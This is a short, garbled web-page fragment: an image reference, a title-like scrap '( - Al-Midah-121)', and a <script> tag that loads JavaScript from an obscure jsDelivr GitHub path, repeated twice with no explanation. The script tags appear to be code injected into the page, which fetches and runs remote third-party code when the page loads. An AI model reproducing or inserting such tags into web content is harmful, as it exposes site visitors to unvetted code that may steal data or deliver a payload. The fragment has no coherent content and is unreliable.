 ( - Al-Midah-121)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  